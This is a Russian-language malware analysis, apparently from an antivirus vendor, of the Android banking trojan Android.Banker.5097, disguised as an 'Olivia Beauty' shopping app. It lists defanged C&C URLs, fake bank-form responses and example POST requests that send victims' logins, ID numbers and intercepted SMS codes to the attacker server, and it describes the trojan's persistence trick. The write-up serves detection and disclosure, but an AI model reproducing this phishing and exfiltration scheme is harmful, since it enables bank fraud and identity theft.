- SHA1: bc81b6595dc2d55d08331f6f9d0760586b4df106

Описание





Android.Banker.5097 ― вредоносная программа, предназначенная для работы на Android-устройствах и нацеленная на клиентов кредитных организаций. Она похищает логины и пароли от учетных записей систем дистанционного банковского обслуживания, а также перехватывает СМС с одноразовыми кодами подтверждения операций. Кроме того, она передает злоумышленникам персональную информацию пользователей. Android.Banker.5097 распространяется под видом различных приложений-магазинов, которые на первый взгляд выглядят и работают как настоящие. В действительности троян не имеет полезной функциональности и вводит пользователей в заблуждение. Рассматриваемая модификация распространялась под видом магазина Olivia Beauty.

Принцип действия

В поддельном приложении онлайн-магазина имеется возможность изучить товар и добавить его в корзину.



На этапе оформления покупки троян предлагает указать следующие персональные данные, которые якобы необходимы для доставки заказа:

- имя;

- номер мобильного телефона;

- адрес;

- номер идентификационной карты (Identification Card Number, Identity Number).



Далее троян имитирует процесс оплаты товара. Для этого на удаленный сервер направляется POST-запрос, в ответ на который приходит список фальшивых банковских форм:

hxxps[:]//mall-base[.]com/app/api/action/getBankList/

В запросе передается тип приложения:

{"appType":"Olivia"}

Ответ со списком фишинговых форм:

{

"statusCode":200,

"resultMsg":"Success",

"data":[

{

"id":78,

"bankName":"MAYBANK",

"pathUrl":"hxxps[:]//pay[.]mall-base[.]com/maybank/pay.html",

"imgUrl":"https[:]//pay[.]mall-base[.]com/icon/maybank.png"

},

{

"id":79,

"bankName":"HLB CONNECT",

"pathUrl":"hxxps[:]//pay[.]mall-base[.]com/hlb/pay.html",

"imgUrl":"hxxps[:]//pay[.]mall-base[.]com/icon/hlb.png"

},

{

"id":80,

"bankName":"CIMB",

"pathUrl":"hxxps[:]//pay[.]mall-base[.]com/cimb/pay.html",

"imgUrl":"hxxps[:]//pay[.]mall-base[.]com/icon/cimb.png"

},

{

"id":81,

"bankName":"PUBLIC BANK",

"pathUrl":"hxxps[:]//pay[.]mall-base[.]com/pcb/pay.html",

"imgUrl":"hxxps[:]//pay[.]mall-base[.]com/icon/pcb.png"

},

{

"id":82,

"bankName":"AFFIN BANK",

"pathUrl":"hxxps[:]//pay[.]mall-base[.]com/affin/pay.html",

"imgUrl":"hxxps[:]//pay[.]mall-base[.]com/icon/affin.png"

},

{

"id":83,

"bankName":"BSN",

"pathUrl":"hxxps[:]//pay[.]mall-base[.]com/bsn/pay.html",

"imgUrl":"hxxps[:]//pay[.]mall-base[.]com/icon/bsn.png"

},

{

"id":84,

"bankName":"Bank Islam",

"pathUrl":"hxxps[:]//pay[.]mall-base[.]com/bimb/pay.html",

"imgUrl":"hxxps[:]//pay.mall-base[.]com/icon/bimb.png"

},

{

"id":101,

"bankName":"AMBANK",

"pathUrl":"hxxps[:]//pay[.]mall-base[.]com/ambb/pay.html",

"imgUrl":"hxxps[:]//pay.mall-base[.]com/icon/ambb.png"

},

{

"id":113,

"bankName":"Alliance Bank",

"pathUrl":"hxxps[:]//pay[.]mall-base[.]com/abmb/pay.html",

"imgUrl":"hxxps[:]//pay.mall-base[.]com/icon/abmb.png"

}

]

}





Далее пользователю предлагается выбрать один из банков, представленных в списке:

После выбора банка на сервер передается запрос, в ответ на который загружается вредоносная форма, соответствующая этому банку. В этом запросе также передаются ранее введенные данные пользователя. Пример:

hxxps[:]//pay[.]mall-base[.]com/abmb/pay.html?token=***&app_type=Olivia&device_id=***&phoneNumber=***&ic=***

где:

- token ― токен текущей сессии;

- app_type ― внутреннее имя троянского приложения;

- device_id ― идентификатор Android-устройства;

- phoneNumber ― номер мобильного телефона;

- ic ― номер идентификационной карты (Identification Card Number, Identity Number).





Далее троян открывает загруженную форму. В ней жертве предлагается ввести имя пользователя и пароль для совершения платежа. При вводе любых данных пользователь увидит сообщение о том, что платеж совершить не удалось, при этом введенные им данные будут переданы на сервер hxxps[:]//pay[.]mall-base[.]com.

Пример запроса, который выполняется с веб-страницы фишинговой формы после подтверждения ввода банковских данных:

POST hxxps[:]//pay[.]mall-base[.]com/common/save.php HTTP/2

{"appType":"Olivia","username":"***","password":"***","phoneNumber":"***","deviceId":"***","bankName":"Alliance Bank","ic":"***"}

Android.Banker.5097 перехватывает входящие СМС, чтобы похищать одноразовые коды из банка, а также другую информацию. Троян создан с использованием фреймворка uni-app, который позволяет разрабатывать Android-приложения на базе JavaScript. Перехват СМС выполняется в файле app-service.js.

Для доступа к функциям работы с СМС запрашивается соответствующее системное разрешение:



Фрагмент кода, отвечающий за подключение широковещательного приемника для перехвата СМС:

Перехваченные сообщения передаются на удаленный сервер в POST-запросе:



hxxps[:]//mall-base[.]com/app/api/action/smsMessagePushAction/Фрагмент кода, отвечающий за передачу содержимого СМС на С&C-сервер:

Чтобы система не остановила процесс вредоносного приложения, после его запуска в фоне постоянно проигрывается аудиофайл silent.mp3, распложенный внутри APK-файла трояна.